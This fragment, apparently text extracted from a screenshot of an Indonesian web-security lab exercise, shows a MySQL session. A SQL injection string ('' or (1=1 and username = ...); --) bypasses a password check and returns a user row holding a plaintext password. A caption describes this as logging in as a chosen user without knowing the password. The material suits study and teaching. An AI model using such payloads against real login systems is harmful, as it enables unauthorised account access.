 1. ssh
<name = 'samurai' and password = '' or (1=1 and username = 'samurai'); -- ';
+-----+----------+----------+---------------+----------+
| cid | username | password | mysignature   | is_admin |
+-----+----------+----------+---------------+----------+
|   6 | samurai  | samurai  | Carving Fools | FALSE    |
+-----+----------+----------+---------------+----------+
1 row in set (0.00 sec) 5. Query untuk autentikasi dengan username tertentu tanpa perlu
mengetahui password dari user tersebut
mysql>